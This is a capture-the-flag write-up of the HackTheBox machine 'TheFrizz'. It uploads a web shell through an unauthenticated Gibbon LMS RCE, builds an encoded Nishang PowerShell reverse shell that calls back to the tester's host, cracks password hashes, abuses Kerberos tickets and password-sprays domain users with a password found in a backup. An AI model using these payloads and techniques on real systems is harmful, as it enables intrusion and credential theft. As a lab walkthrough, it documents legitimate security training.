TheFrizz

Summary
TheFrizz was a medium difficulty Windows machine from HackTheBox. Initial reconnaissance revealed an Apache web server hosting Gibbon LMS, which was vulnerable to an unauthenticated RCE. This vulnerability allowed us to gain a foothold on the machine as a low-privileged user.
Further enumeration uncovered database credentials that led to access to a Domain user credentials. Since WinRM and RDP were not available, we used Kerberos authentication to access the machine via SSH.
Once inside, we discovered that the user had some files in the Recycle Bin, including a backup file containing configuration files with a password. Using this password, we performed a password spray attack and found a user with permissions WriteGPLink on the Domain Controllers OU.
By creating a GPO and linking it to the Domain Controllers OU, we were able to add our user to the local Administrators group on the Domain Controllers OU using SharpGPOAbuse. After exploiting this permission, we added our user to the local Administrators group and stopped being able to login via SSH since Administrators can’t login via SSH. To bypass this, we used the RunasCs.exe tool to get a shell with our local Administrator user, gaining full system compromise.
Nmap
Interesting Ports
1
2
3
4
5
6
7
8
9
10
11
12
22/tcp    open  ssh           syn-ack OpenSSH for_Windows_9.5 (protocol 2.0)
53/tcp    open  domain        syn-ack Simple DNS Plus
80/tcp    open  http          syn-ack Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.2.12)
88/tcp    open  kerberos-sec  syn-ack Microsoft Windows Kerberos (server time: 2025-08-21 02:23:51Z)
135/tcp   open  msrpc         syn-ack Microsoft Windows RPC
139/tcp   open  netbios-ssn   syn-ack Microsoft Windows netbios-ssn
389/tcp   open  ldap          syn-ack Microsoft Windows Active Directory LDAP (Domain: frizz.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds? syn-ack
464/tcp   open  kpasswd5?     syn-ack
593/tcp   open  ncacn_http    syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped    syn-ack
3268/tcp  open  ldap          syn-ack Microsoft Windows Active Directory LDAP (Domain: frizz.htb0., Site: Default-First-Site-Name)
Valuable information:
53- Simple DNS Plus - Generally used for DNS services on Windows servers.
80- Apache httpd 2.4.58 - Web server, hosting web applications.
88- Kerberos - Authentication protocol used in Windows domains. Potential indication of Active Directory.
135- Microsoft Windows RPC.
139- Microsoft Windows netbios-ssn - NetBIOS session service, often used for file sharing.
445- Microsoft Windows SMB - File sharing and network services.
389- Microsoft Windows Active Directory LDAP - LDAP service for directory services, indicating Active Directory, leaking Domain information.
Enumeration
SMB (445 - 139)
We can use nxc tool for SMB enumeration.
1
2
3
nxc smb 10.10.11.60

SMB         10.10.11.60     445    frizzdc          [*]  x64 (name:frizzdc) (domain:frizz.htb) (signing:True) (SMBv1:False) (NTLM:False)
Domain: frizz.htb
Hostname: frizzdc
FQDN (Full Qualified Domain Name): frizzdc.frizz.htb
Web (80)
At first access on the web page we can see a login button at the landing page.

By accessing the login page we are redirected to the /Gibbon-LMS, indicating that the web application is Gibbon LMS.

By looking at the footers we can see the version of Gibbon LMS is v25.0.00. Looking for vulnerabilities for that version we can find the following Security Advisory with a PoC for an unauthenticated RCE.
Exploitation
Foothold
Following the PoC we can upload a web shell to the server with the following command:
1
curl -v http://frizzdc.frizz.htb/Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php --data 'img=image/png;asdf,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKTs/Pgo=&path=asdf3.php&gibbonPersonID=0000000001'
Testing the payload we can see that it works:
1
2
3
4
curl  'http://frizzdc.frizz.htb/Gibbon-LMS/asdf.php?cmd=whoami'

frizz\w.webservice
frizz\w.webservice%
For getting a reverse shell we can use the PowerShell one-liner from Nishang
1
2
3
4
5
6
7
cat /tools/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1

#A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
#$client = New-Object System.Net.Sockets.TCPClient('192.168.254.1',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()

#$sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
Using the first payload, we need to change the IP address to our own and encode it to utf16-le to assure windows will execute it correctly. After that we can use base64 to encode it to base64 and use it in the cmd parameter.
1
2
3
4
5
6
7
8
9
10
11
cat /tools/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1 |

head -n3 |
tail -n1 |
sed 's/192.168.254.1/10.10.14.16/g' |
sed 's/4444/9999/g' |
cut -c2- |
iconv -t utf-16le |
base64 -w 0

JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA0AC4AMQA2ACcALAA5ADkAOQA5ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACcAUABTACAAJwAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACcAPgAgACcAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkACgA=%
Command breakdown:
head -n3- Get the first 3 lines of the file
tail -n1- Get the last line of the previous output (the line with the payload)
sed 's/192.168.254.1/10.10.14.16/g'- Replace the IP address with our own
sed 's/4444/9999/g'- Replace the port with our own
cut -c2-- Remove the first character (the#sign)
iconv -t utf-16le- Convert the output to UTF-16 little-endian
base64 -w 0- Encode the output to base64 without line wrapping (Easier for copy-pasting)
To run the reverse shell we can use the powershell -enc <base64> command, which will execute the PowerShell command encoded in base64.
1
2
3
curl -G 'http://frizzdc.frizz.htb/Gibbon-LMS/asdf.php' \
--data-urlencode \
'cmd=powershell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA0AC4AMQA2ACcALAA5ADkAOQA5ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACcAUABTACAAJwAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACcAPgAgACcAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkACgA='
-Gis used to force the request as a GET request, sending the ‘cmd’ as a GET parameter
--data-urlencodeis used to URL-encode the data in the URL
After running the command we can see that we got a reverse shell back to our machine.


Lateral Movement
User
Since we ended up in a web service account, we can enumerate for more information inside the website file. Reading the config.php file we can see the database credentials.

With the credentials we found we can connect to the database and enumerate for more information.
1
2
3
4
5
6
PS C:\xampp\mysql\bin> .\mysql.exe -u MrGibbonsDB -p'<REDACTED>' -e "show databases;"

Database
gibbon
information_schema
test
Looking inside the gibbon database we can see the tables gibbonperson on gibbon database, describing the columns of that table we can find the following:
1
2
3
4
5
6
7
8
PS C:\xampp\mysql\bin> .\mysql.exe -u MrGibbonsDB -p"<REDACTED>" -e "describe gibbonperson;" gibbon

Field   Type    Null    Key     Default Extra
***SNIPPET***
username        varchar(20)     NO      UNI     NULL
passwordStrong  varchar(255)    NO              NULL
passwordStrongSalt      varchar(255)    NO              NULL
***SNIPPET***

From the output, we can see that there is an entry for the username f.frizzle with a hashed password and its salt. Looking at the hash Gibbon-LMS uses the 1420 | sha256($salt.$pass) hashing algorithm, we can use hashcat to crack the password.
1
2
3
hashcat -m 1420 ./hashes --show --username

f.frizzle:<REDACTED>:/aACFhikmNopqrRTVz2489:<REDACTED>
Testing the credential on the ldap service with nxc we can confirm that the credentials are valid.
1
2
3
4
nxc ldap frizzdc.frizz.htb -u f.frizzle -p '<REDACTED>' -k

LDAP        frizzdc.frizz.htb 389    FRIZZDC          [*] None (name:FRIZZDC) (domain:frizz.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP        frizzdc.frizz.htb 389    FRIZZDC          [-] frizz.htb\f.frizzle:<REDACTED> KRB_AP_ERR_SKEW
KRB_AP_ERR_SKEW - The clock skew between the client and server is too great. This indicates that the time on the client and server are not synchronized. This is important for Kerberos authentication, as it relies on time-sensitive tickets.
To fix the time skew isse we can use the faketime tool to set the time to the server time for a specific command.
1
2
3
faketime -f $(ntpdate -q 10.10.11.60 | tail -n1 | awk '{print $(NF-1)}') nxc ldap frizzdc.frizz.htb -u f.frizzle -p '<REDACTED>' -k
LDAP        frizzdc.frizz.htb 389    FRIZZDC          [*] None (name:FRIZZDC) (domain:frizz.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP        frizzdc.frizz.htb 389    FRIZZDC          [+] frizz.htb\f.frizzle:<REDACTED>
For convenience, I have an alias
ftimefor the faketime command above

Since we have valid credentials for the user f.frizzle we can generate a Kerberos ticket for that user to authenticate via SSH since the host does not have WinRM or RDP open.
1
2
3
4
5
6
faketime -f $(ntpdate -q 10.10.11.60 | tail -n1 | awk '{print $(NF-1)}') nxc smb frizzdc.frizz.htb -u f.frizzle -p '<REDACTED>' -k --generate-tgt f.frizzle

SMB         frizzdc.frizz.htb 445    frizzdc          [*]  x64 (name:frizzdc) (domain:frizz.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         frizzdc.frizz.htb 445    frizzdc          [+] frizz.htb\f.frizzle:<REDACTED>
SMB         frizzdc.frizz.htb 445    frizzdc          [+] TGT saved to: f.frizzle.ccache
SMB         frizzdc.frizz.htb 445    frizzdc          [+] Run the following command to use the TGT: export KRB5CCNAME=f.frizzle.ccache
After that, we can set the KRB5CCNAME environment variable to use the ticket we just generated.
We can also configure the ssh client to use the Kerberos ticket by adding the following lines to the /etc/ssh/ssh_config file:
1
2
3
Host frizz.htb
        GSSAPIAuthentication yes
        GSSAPIDelegateCredentials yes
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
export KRB5CCNAME=f.frizzle.ccache

klist

Ticket cache: FILE:f.frizzle.ccache
Default principal: f.frizzle@FRIZZ.HTB

Valid starting       Expires              Service principal
08/23/2025 04:50:00  08/23/2025 14:50:00  krbtgt/FRIZZ.HTB@FRIZZ.HTB
        renew until 08/24/2025 04:49:59

ftime ssh f.frizzle@frizz.htb

PowerShell 7.4.5
PS C:\Users\f.frizzle> whoami
frizz\f.frizzle
PS C:\Users\f.frizzle>
Root
After some enumeration, listing the files inside the Recycle Bin we can see that there are some files inside it.

For better enumeration we can use the following powershell command to list the files inside the Recycle Bin:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
PS C:\Users\f.frizzle> $shell = New-Object -ComObject Shell.Application
PS C:\Users\f.frizzle> $rb    = $shell.Namespace(0xA)
PS C:\Users\f.frizzle> $item = $rb.Items()
PS C:\Users\f.frizzle> $item

Application  : System.__ComObject
Parent       : System.__ComObject
Name         : wapt-backup-sunday.7z
Path         : C:\$RECYCLE.BIN\S-1-5-21-2386970044-1145388522-2932701813-1103\$RE2XMEG.7z
GetLink      :
GetFolder    :
IsLink       : False
IsFolder     : False
IsFileSystem : True
IsBrowsable  : False
ModifyDate   : 10/24/2024 9:16:29 PM
Size         : 30416987
Type         : 7Z File

PS C:\Users\f.frizzle>
So, we can copy the file to our local machine to better analyze the wapt-backup-sunday.7z file. For the transfer we can just copy the file to our home directory and then use scp to transfer the file to our local machine.
1
2
3
ftime scp f.frizzle@frizz.htb:~/wapt.7z ./

wapt.7z                                                 100%   29MB   2.6MB/s   00:11
From the conf folder inside the wapt.7z file we can see that there is a waptserver.ini file, which contains a base64 encoded password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
/HTB/Medium/TheFrizz/wapt/conf
➜ conf ls
ca-192.168.120.158.crt forward_ssl_auth.conf school.ccache uwsgi_params waptserver.ini.template
ca-192.168.120.158.pem require_ssl_auth.conf users waptserver.ini
➜ conf cat waptserver.ini
[options]
allow_unauthenticated_registration = True
wads_enable = True
login_on_wads = True
waptwua_enable = True
secret_key = ylPYfn9tTU9IDu9yssP2luKhjQijHKvtuxIzX9aWhPyYKtRO7tMSq5sEurdTwADJ
server_uuid = 646d0847-f8b8-41c3-95bc-51873ec9ae38
token_secret_key = 5jEKVoXmYLSpi5F7plGPB4zII5fpx0cYhGKX5QC0f7dkYpYmkeTXiFlhEJtZwuwD
wapt_password = <REDACTED>
clients_signing_key = C:\wapt\conf\ca-192.168.120.158.pem
clients_signing_certificate = C:\wapt\conf\ca-192.168.120.158.crt
[tftpserver]
root_dir = c:\wapt\waptserver\repository\wads\pxe
log_path = c:\wapt\log
We can dump the users using the nxc tool and then perform a password spray attack using the password we found in the waptserver.ini file.
1
ftime nxc smb frizzdc.frizz.htb -k --use-kcache --users-export users
1
2
3
4
5
ftime nxc ldap frizzdc.frizz.htb -k -u users -p "$(cat wapt/conf/waptserver.ini | grep wapt_password | awk '{print $NF}'|base64 -d)" --continue-on-success

****SNIPPET****
LDAP        frizzdc.frizz.htb 389    FRIZZDC          [+] frizz.htb\M.SchoolBus:<REDACTED>
*****SNIPPET****
And we have a valid user M.SchoolBus with the password we found in the waptserver.ini file. 
